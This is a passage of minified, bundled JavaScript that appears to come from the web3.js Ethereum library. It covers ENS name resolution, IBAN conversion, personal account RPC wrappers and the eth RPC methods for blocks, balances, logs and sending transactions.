Error}}))}recordExists(e){return n(this,void 0,void 0,(function*(){try{return this.contract.methods.recordExists((0,c.namehash)(e)).call()}catch(e){throw new Error}}))}getResolver(e){return n(this,void 0,void 0,(function*(){try{return this.contract.methods.resolver((0,c.namehash)(e)).call().then((e=>{if("string"==typeof e)return new i.Contract(s.PublicResolverAbi,e,this.context);throw new Error}))}catch(e){throw new Error}}))}get events(){return this.contract.events}}},9840:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Resolver=void 0;const i=r(1633),o=r(6825),s=r(7244),a=r(5316),c=r(5529);t.Resolver=class{constructor(e){this.registry=e}getResolverContractAdapter(e){return n(this,void 0,void 0,(function*(){return this.registry.getResolver(e)}))}checkInterfaceSupport(e,t){return n(this,void 0,void 0,(function*(){var r,n;if((0,o.isNullish)(a.interfaceIds[t]))throw new i.ResolverMethodMissingError(null!==(r=e.options.address)&&void 0!==r?r:"",t);if(!(yield e.methods.supportsInterface(a.interfaceIds[t]).call()))throw new i.ResolverMethodMissingError(null!==(n=e.options.address)&&void 0!==n?n:"",t)}))}supportsInterface(e,t){return n(this,void 0,void 0,(function*(){var r;const n=yield this.getResolverContractAdapter(e);let i=t;if(!(0,s.isHexStrict)(i)){if(i=null!==(r=(0,o.sha3)(t))&&void 0!==r?r:"",""===t)throw new Error("Invalid interface Id");i=i.slice(0,10)}return n.methods.supportsInterface(i).call()}))}getAddress(e){return n(this,arguments,void 0,(function*(e,t=60){const r=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(r,a.methodsInInterface.addr),r.methods.addr((0,c.namehash)(e),t).call()}))}getPubkey(e){return n(this,void 0,void 0,(function*(){const t=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(t,a.methodsInInterface.pubkey),t.methods.pubkey((0,c.namehash)(e)).call()}))}getContenthash(e){return n(this,void 0,void 0,(function*(){const t=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(t,a.methodsInInterface.contenthash),t.methods.contenthash((0,c.namehash)(e)).call()}))}setAddress(e,t,r){return n(this,void 0,void 0,(function*(){const n=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(n,a.methodsInInterface.setAddr),n.methods.setAddr((0,c.namehash)(e),t).send(r)}))}getText(e,t){return n(this,void 0,void 0,(function*(){const r=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(r,a.methodsInInterface.text),r.methods.text((0,c.namehash)(e),t).call()}))}getName(e){return n(this,arguments,void 0,(function*(e,t=!0){const r=`${e.toLowerCase().substring(2)}.addr.reverse`,n=yield this.getResolverContractAdapter(r);return t&&(yield this.checkInterfaceSupport(n,a.methodsInInterface.name)),n.methods.name((0,c.namehash)(r)).call()}))}}},5529:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.namehash=t.normalize=void 0;const n=r(6825),i=r(4457);t.normalize=e=>(0,i.ens_normalize)(e),t.namehash=e=>{let r="";for(let e=0;e<32;e+=1)r+="00";if(e){const i=(0,t.normalize)(e).split(".");for(let e=i.length-1;e>=0;e-=1){const t=(0,n.sha3Raw)(i[e]).slice(2);r=(0,n.sha3Raw)(`0x${r}${t}`).slice(2)}}return`0x${r}`}},6408:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Iban=void 0;const n=r(6825),i=r(7244),o=r(1633);class s{static isDirect(e){return 34===e.length||35===e.length}isDirect(){return s.isDirect(this._iban)}static isIndirect(e){return 20===e.length}isIndirect(){return s.isIndirect(this._iban)}static isValid(e){return/^XE[0-9]{2}(ETH[0-9A-Z]{13}|[0-9A-Z]{30,31})$/.test(e)&&1===s._mod9710(s._iso13616Prepare(e))}isValid(){return s.isValid(this._iban)}constructor(e){if(this.toAddress=()=>{if(this.isDirect()){const e=this._iban.slice(4),t=s._parseInt(e,36),r=(0,n.leftPad)(t,40);return(0,n.toChecksumAddress)(r)}throw new Error("Iban is indirect and cannot be converted. Must be length of 34 or 35")},!s.isIndirect(e)&&!s.isDirect(e))throw new Error("Invalid IBAN was provided");this._iban=e}static fromBban(e){const t=`0${(98-this._mod9710(this._iso13616Prepare(`XE00${e}`))).toString()}`.slice(-2);return new s(`XE${t}${e}`)}static createIndirect(e){return s.fromBban(`ETH${e.institution}${e.identifier}`)}static fromAddress(e){if(!(0,i.isAddress)(e))throw new o.InvalidAddressError(e);const t=BigInt((0,n.hexToNumber)(e)).toString(36),r=(0,n.leftPad)(t,15);return s.fromBban(r.toUpperCase())}static toIban(e){return s.fromAddress(e).toString()}client(){return this.isIndirect()?this._iban.slice(11):""}checksum(){return this._iban.slice(2,4)}institution(){return this.isIndirect()?this._iban.slice(7,11):""}toString(){return this._iban}}t.Iban=s,s._iso13616Prepare=e=>{const t="A".charCodeAt(0),r="Z".charCodeAt(0),n=e.toUpperCase();return`${n.slice(4)}${n.slice(0,4)}`.split("").map((e=>{const n=e.charCodeAt(0);return n>=t&&n<=r?n-t+10:e})).join("")},s._parseInt=(e,t)=>[...e].reduce(((e,r)=>BigInt(parseInt(r,t))+BigInt(t)*e),BigInt(0)),s._mod9710=e=>{let t,r=e;for(;r.length>2;)t=r.slice(0,9),r=`${(parseInt(t,10)%97).toString()}${r.slice(t.length)}`;return parseInt(r,10)%97},s.toAddress=e=>new s(e).toAddress()},2154:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0});const o=r(6408);i(r(6408),t),i(r(1223),t),t.default=o.Iban},1223:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},6314:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0});const o=r(0);i(r(0),t),t.default=o.Personal},0:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Personal=void 0;const a=r(5177),c=o(r(3196));class u extends a.Web3Context{getAccounts(){return s(this,void 0,void 0,(function*(){return c.getAccounts(this.requestManager)}))}newAccount(e){return s(this,void 0,void 0,(function*(){return c.newAccount(this.requestManager,e)}))}unlockAccount(e,t,r){return s(this,void 0,void 0,(function*(){return c.unlockAccount(this.requestManager,e,t,r)}))}lockAccount(e){return s(this,void 0,void 0,(function*(){return c.lockAccount(this.requestManager,e)}))}importRawKey(e,t){return s(this,void 0,void 0,(function*(){return c.importRawKey(this.requestManager,e,t)}))}sendTransaction(e,t){return s(this,void 0,void 0,(function*(){return c.sendTransaction(this.requestManager,e,t,this.config)}))}signTransaction(e,t){return s(this,void 0,void 0,(function*(){return c.signTransaction(this.requestManager,e,t,this.config)}))}sign(e,t,r){return s(this,void 0,void 0,(function*(){return c.sign(this.requestManager,e,t,r)}))}ecRecover(e,t){return s(this,void 0,void 0,(function*(){return c.ecRecover(this.requestManager,e,t)}))}}t.Personal=u},3196:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.ecRecover=t.sign=t.signTransaction=t.sendTransaction=t.importRawKey=t.lockAccount=t.unlockAccount=t.newAccount=t.getAccounts=void 0;const i=r(6825),o=r(67),s=r(7797),a=r(7244),c=r(8994);t.getAccounts=e=>n(void 0,void 0,void 0,(function*(){return(yield c.personalRpcMethods.getAccounts(e)).map(i.toChecksumAddress)})),t.newAccount=(e,t)=>n(void 0,void 0,void 0,(function*(){a.validator.validate(["string"],[t]);const r=yield c.personalRpcMethods.newAccount(e,t);return(0,i.toChecksumAddress)(r)})),t.unlockAccount=(e,t,r,i)=>n(void 0,void 0,void 0,(function*(){return a.validator.validate(["address","string","uint"],[t,r,i]),c.personalRpcMethods.unlockAccount(e,t,r,i)})),t.lockAccount=(e,t)=>n(void 0,void 0,void 0,(function*(){return a.validator.validate(["address"],[t]),c.personalRpcMethods.lockAccount(e,t)})),t.importRawKey=(e,t,r)=>n(void 0,void 0,void 0,(function*(){return a.validator.validate(["string","string"],[t,r]),c.personalRpcMethods.importRawKey(e,t,r)})),t.sendTransaction=(e,t,r,i)=>n(void 0,void 0,void 0,(function*(){const n=(0,o.formatTransaction)(t,s.ETH_DATA_FORMAT,{transactionSchema:null==i?void 0:i.customTransactionSchema});return c.personalRpcMethods.sendTransaction(e,n,r)})),t.signTransaction=(e,t,r,i)=>n(void 0,void 0,void 0,(function*(){const n=(0,o.formatTransaction)(t,s.ETH_DATA_FORMAT,{transactionSchema:null==i?void 0:i.customTransactionSchema});return c.personalRpcMethods.signTransaction(e,n,r)})),t.sign=(e,t,r,o)=>n(void 0,void 0,void 0,(function*(){a.validator.validate(["string","address","string"],[t,r,o]);const n=(0,a.isHexStrict)(t)?t:(0,i.utf8ToHex)(t);return c.personalRpcMethods.sign(e,n,r,o)})),t.ecRecover=(e,t,r)=>n(void 0,void 0,void 0,(function*(){a.validator.validate(["string","string"],[t,r]);const n=(0,a.isHexStrict)(t)?t:(0,i.utf8ToHex)(t);return c.personalRpcMethods.ecRecover(e,n,r)}))},9190:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.NUMBER_DATA_FORMAT=t.ALL_EVENTS_ABI=t.ALL_EVENTS=void 0;const n=r(7797);t.ALL_EVENTS="ALLEVENTS",t.ALL_EVENTS_ABI={name:t.ALL_EVENTS,signature:"",type:"event",inputs:[]},t.NUMBER_DATA_FORMAT={bytes:n.FMT_BYTES.HEX,number:n.FMT_NUMBER.NUMBER}},1324:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.createNewPendingTransactionFilter=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield i.ethRpcMethods.newPendingTransactionFilter(e.requestManager);return(0,o.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.createNewFilter=function(e,t,r){return n(this,void 0,void 0,(function*(){let{toBlock:n,fromBlock:a}=t;(0,s.isNullish)(n)||"number"!=typeof n&&"bigint"!=typeof n||(n=(0,o.numberToHex)(n)),(0,s.isNullish)(a)||"number"!=typeof a&&"bigint"!=typeof a||(a=(0,o.numberToHex)(a));const c=Object.assign(Object.assign({},t),{fromBlock:a,toBlock:n}),u=yield i.ethRpcMethods.newFilter(e.requestManager,c);return(0,o.format)({format:"uint"},u,null!=r?r:e.defaultReturnFormat)}))},t.createNewBlockFilter=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield i.ethRpcMethods.newBlockFilter(e.requestManager);return(0,o.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.uninstallFilter=function(e,t){return n(this,void 0,void 0,(function*(){return yield i.ethRpcMethods.uninstallFilter(e.requestManager,(0,o.numberToHex)(t))}))},t.getFilterChanges=function(e,t,r){return n(this,void 0,void 0,(function*(){return(yield i.ethRpcMethods.getFilterChanges(e.requestManager,(0,o.numberToHex)(t))).map((t=>"string"==typeof t?t:(0,o.format)(a.logSchema,t,null!=r?r:e.defaultReturnFormat)))}))},t.getFilterLogs=function(e,t,r){return n(this,void 0,void 0,(function*(){return(yield i.ethRpcMethods.getFilterLogs(e.requestManager,(0,o.numberToHex)(t))).map((t=>"string"==typeof t?t:(0,o.format)(a.logSchema,t,null!=r?r:e.defaultReturnFormat)))}))};const i=r(8994),o=r(6825),s=r(7244),a=r(9375)},67:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.SendTxHelper=t.trySendTransaction=t.waitForTransactionReceipt=t.getTransactionFromOrToAttr=t.transactionBuilder=t.detectTransactionType=void 0,r(766);const o=r(1128);i(r(1128),t),i(r(8096),t),i(r(9375),t),i(r(9190),t),i(r(9138),t),i(r(5800),t),i(r(897),t),i(r(269),t),i(r(6393),t),i(r(5265),t);var s=r(3392);Object.defineProperty(t,"detectTransactionType",{enumerable:!0,get:function(){return s.detectTransactionType}});var a=r(2113);Object.defineProperty(t,"transactionBuilder",{enumerable:!0,get:function(){return a.transactionBuilder}}),Object.defineProperty(t,"getTransactionFromOrToAttr",{enumerable:!0,get:function(){return a.getTransactionFromOrToAttr}});var c=r(940);Object.defineProperty(t,"waitForTransactionReceipt",{enumerable:!0,get:function(){return c.waitForTransactionReceipt}});var u=r(3710);Object.defineProperty(t,"trySendTransaction",{enumerable:!0,get:function(){return u.trySendTransaction}});var d=r(5517);Object.defineProperty(t,"SendTxHelper",{enumerable:!0,get:function(){return d.SendTxHelper}}),t.default=o.Web3Eth},897:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))},i=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(n=Object.getOwnPropertySymbols(e);i<n.length;i++)t.indexOf(n[i])<0&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]])}return r};Object.defineProperty(t,"__esModule",{value:!0}),t.isMining=t.getCoinbase=t.isSyncing=t.getProtocolVersion=void 0,t.getHashRate=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getHashRate(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getGasPrice=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getGasPrice(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getMaxPriorityFeePerGas=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getMaxPriorityFeePerGas(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getBlockNumber=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getBlockNumber(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getBalance=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.getBalance(e.requestManager,t,i);return(0,a.format)({format:"uint"},s,null!=n?n:e.defaultReturnFormat)}))},t.getStorageAt=function(e,t,r){return n(this,arguments,void 0,(function*(e,t,r,n=e.defaultBlock,i){const s=(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),c=(0,u.isBlockTag)(n)?n:(0,a.format)({format:"uint"},n,o.ETH_DATA_FORMAT),d=yield l.ethRpcMethods.getStorageAt(e.requestManager,t,s,c);return(0,a.format)({format:"bytes"},d,null!=i?i:e.defaultReturnFormat)}))},t.getCode=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.getCode(e.requestManager,t,i);return(0,a.format)({format:"bytes"},s,null!=n?n:e.defaultReturnFormat)}))},t.getBlock=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r=!1,n){var i;let s;if((0,u.isBytes)(t)){const n=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getBlockByHash(e.requestManager,n,r)}else{const n=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getBlockByNumber(e.requestManager,n,r)}const c=(0,a.format)(f.blockSchema,s,null!=n?n:e.defaultReturnFormat);return(0,u.isNullish)(c)?c:Object.assign(Object.assign({},c),{transactions:null!==(i=c.transactions)&&void 0!==i?i:[]})}))},t.getBlockTransactionCount=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r){let n;if((0,u.isBytes)(t)){const r=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);n=yield l.ethRpcMethods.getBlockTransactionCountByHash(e.requestManager,r)}else{const r=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);n=yield l.ethRpcMethods.getBlockTransactionCountByNumber(e.requestManager,r)}return(0,a.format)({format:"uint"},n,null!=r?r:e.defaultReturnFormat)}))},t.getBlockUncleCount=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r){let n;if((0,u.isBytes)(t)){const r=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);n=yield l.ethRpcMethods.getUncleCountByBlockHash(e.requestManager,r)}else{const r=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);n=yield l.ethRpcMethods.getUncleCountByBlockNumber(e.requestManager,r)}return(0,a.format)({format:"uint"},n,null!=r?r:e.defaultReturnFormat)}))},t.getUncle=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r,n){const i=(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT);let s;if((0,u.isBytes)(t)){const r=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getUncleByBlockHashAndIndex(e.requestManager,r,i)}else{const r=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getUncleByBlockNumberAndIndex(e.requestManager,r,i)}return(0,a.format)(f.blockSchema,s,null!=n?n:e.defaultReturnFormat)}))},t.getTransaction=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultReturnFormat){const n=(0,a.format)({format:"bytes32"},t,o.DEFAULT_RETURN_FORMAT),i=yield l.ethRpcMethods.getTransactionByHash(e.requestManager,n);return(0,u.isNullish)(i)?i:(0,m.formatTransaction)(i,r,{transactionSchema:e.config.customTransactionSchema,fillInputAndData:!0})}))},t.getPendingTransactions=function(e,t){return n(this,void 0,void 0,(function*(){return(yield l.ethRpcMethods.getPendingTransactions(e.requestManager)).map((r=>(0,m.formatTransaction)(r,null!=t?t:e.defaultReturnFormat,{transactionSchema:e.config.customTransactionSchema,fillInputAndData:!0})))}))},t.getTransactionFromBlock=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r,n){const i=(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT);let s;if((0,u.isBytes)(t)){const r=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getTransactionByBlockHashAndIndex(e.requestManager,r,i)}else{const r=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getTransactionByBlockNumberAndIndex(e.requestManager,r,i)}return(0,u.isNullish)(s)?s:(0,m.formatTransaction)(s,null!=n?n:e.defaultReturnFormat,{transactionSchema:e.config.customTransactionSchema,fillInputAndData:!0})}))},t.getTransactionReceipt=function(e,t,r){return n(this,void 0,void 0,(function*(){const n=(0,a.format)({format:"bytes32"},t,o.DEFAULT_RETURN_FORMAT);let i;try{i=yield l.ethRpcMethods.getTransactionReceipt(e.requestManager,n)}catch(e){if("object"!=typeof e||(0,u.isNullish)(e)||!("message"in e)||"transaction indexing is in progress"!==e.message)throw e;console.warn("Transaction indexing is in progress.")}return(0,u.isNullish)(i)?i:(0,a.format)(f.transactionReceiptSchema,i,null!=r?r:e.defaultReturnFormat)}))},t.getTransactionCount=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.getTransactionCount(e.requestManager,t,i);return(0,a.format)({format:"uint"},s,null!=n?n:e.defaultReturnFormat)}))},t.sendTransaction=function(e,t,r,i={checkRevertBeforeSending:!0},c){const d=new s.Web3PromiEvent(((s,l)=>{setImmediate((()=>{(()=>{n(this,void 0,void 0,(function*(){const n=new b.SendTxHelper({web3Context:e,promiEvent:d,options:i,returnFormat:r});let h=Object.assign({},t);(0,u.isNullish)(c)||(h=yield c.processTransaction(h));let g=(0,m.formatTransaction)(Object.assign(Object.assign({},h),{from:(0,p.getTransactionFromOrToAttr)("from",e,h),to:(0,p.getTransactionFromOrToAttr)("to",e,h)}),o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema});try{let t;g=yield n.populateGasPrice({transaction:h,transactionFormatted:g}),yield n.checkRevertBeforeSending(g),n.emitSending(g),e.wallet&&!(0,u.isNullish)(g.from)&&(t=e.wallet.get(g.from));const i=yield n.signAndSend({wallet:t,tx:g}),o=(0,a.format)({format:"bytes32"},i,null!=r?r:e.defaultReturnFormat);n.emitSent(g),n.emitTransactionHash(o);const c=yield(0,y.waitForTransactionReceipt)(e,i,null!=r?r:e.defaultReturnFormat),d=n.getReceiptWithEvents((0,a.format)(f.transactionReceiptSchema,c,null!=r?r:e.defaultReturnFormat));n.emitReceipt(d),s(yield n.handleResolve({receipt:d,tx:g})),n.emitConfirmation({receipt:d,transactionHash:i})}catch(e){l(yield n.handleError({error:e,tx:g}))}}))})()}))}));return d},t.sendSignedTransaction=function(e,t,r,u={checkRevertBeforeSending:!0}){const d=new s.Web3PromiEvent(((s,h)=>{setImmediate((()=>{(()=>{n(this,void 0,void 0,(function*(){const p=new b.SendTxHelper({web3Context:e,promiEvent:d,options:u,returnFormat:r}),m=(0,a.format)({format:"bytes"},t,o.ETH_DATA_FORMAT),v=c.TransactionFactory.fromSerializedData((0,a.bytesToUint8Array)((0,a.hexToBytes)(m))),E=Object.assign(Object.assign({},v.toJSON()),{from:v.getSenderAddress().toString()});try{const{v:t,r:o,s:c}=E,u=i(E,["v","r","s"]);yield p.checkRevertBeforeSending(u),p.emitSending(m);const d=yield(0,g.trySendTransaction)(e,(()=>n(this,void 0,void 0,(function*(){return l.ethRpcMethods.sendRawTransaction(e.requestManager,m)}))));p.emitSent(m);const h=(0,a.format)({format:"bytes32"},d,null!=r?r:e.defaultReturnFormat);p.emitTransactionHash(h);const v=yield(0,y.waitForTransactionReceipt)(e,d,null!=r?r:e.defaultReturnFormat),b=p.getReceiptWithEvents((0,a.format)(f.transactionReceiptSchema,v,null!=r?r:e.defaultReturnFormat));p.emitReceipt(b),s(yield p.handleResolve({receipt:b,tx:E})),p.emitConfirmation({receipt:b,transactionHash:d})}catch(e){h(yield p.handleError({error:e,tx:E}))}}))})()}))}));return d},t.sign=function(e,t,r){return n(this,arguments,void 0,(function*(e,t,r,n=e.defaultReturnFormat){var i;const s=(0,a.format)({format:"bytes"},t,o.DEFAULT_RETURN_FORMAT);if(null===(i=e.wallet)||void 0===i?void 0:i.get(r)){const t=e.wallet.get(r).sign(s);return(0,a.format)(f.SignatureObjectSchema,t,n)}if("number"==typeof r)throw new d.SignatureError(t,'RPC method "eth_sign" does not support index signatures');const c=yield l.ethRpcMethods.sign(e.requestManager,r,s);return(0,a.format)({format:"bytes"},c,n)}))},t.signTransaction=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultReturnFormat){const n=yield l.ethRpcMethods.signTransaction(e.requestManager,(0,m.formatTransaction)(t,o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema}));return(0,u.isString)(n)?(0,h.decodeSignedTransaction)(n,r,{fillInputAndData:!0}):{raw:(0,a.format)({format:"bytes"},n.raw,r),tx:(0,m.formatTransaction)(n.tx,r,{transactionSchema:e.config.customTransactionSchema,fillInputAndData:!0})}}))},t.call=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n=e.defaultReturnFormat){const i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.call(e.requestManager,(0,m.formatTransaction)(t,o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema}),i);return(0,a.format)({format:"bytes"},s,n)}))},t.estimateGas=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const i=(0,m.formatTransaction)(t,o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema}),s=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),c=yield l.ethRpcMethods.estimateGas(e.requestManager,i,s);return(0,a.format)({format:"uint"},c,null!=n?n:e.defaultReturnFormat)}))},t.getLogs=function(e,t,r){return n(this,void 0,void 0,(function*(){let{toBlock:n,fromBlock:i}=t;(0,u.isNullish)(n)||"number"!=typeof n&&"bigint"!=typeof n||(n=(0,a.numberToHex)(n)),(0,u.isNullish)(i)||"number"!=typeof i&&"bigint"!=typeof i||(i=(0,a.numberToHex)(i));const o=Object.assign(Object.assign({},t),{fromBlock:i,toBlock:n});return(yield l.ethRpcMethods.getLogs(e.requestManager,o)).map((t=>"string"==typeof t?t:(0,a.format)(f.logSchema,t,null!=r?r:e.defaultReturnFormat)))}))},t.getChainId=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getChainId(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getProof=function(e,t,r){return n(this,arguments,void 0,(function*(e,t,r,n=e.defaultBlock,i){const s=r.map((e=>(0,a.format)({format:"bytes"},e,o.ETH_DATA_FORMAT))),c=(0,u.isBlockTag)(n)?n:(0,a.format)({format:"uint"},n,o.ETH_DATA_FORMAT),d=yield l.ethRpcMethods.getProof(e.requestManager,t,s,c);return(0,a.format)(f.accountSchema,d,null!=i?i:e.defaultReturnFormat)}))},t.getFeeHistory=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n,i){const s=(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT),c=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),d=(0,a.format)({type:"array",items:{format:"uint"}},n,v.NUMBER_DATA_FORMAT),h=yield l.ethRpcMethods.getFeeHistory(e.requestManager,s,c,d);return(0,a.format)(f.feeHistorySchema,h,null!=i?i:e.defaultReturnFormat)}))},t.createAccessList=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const 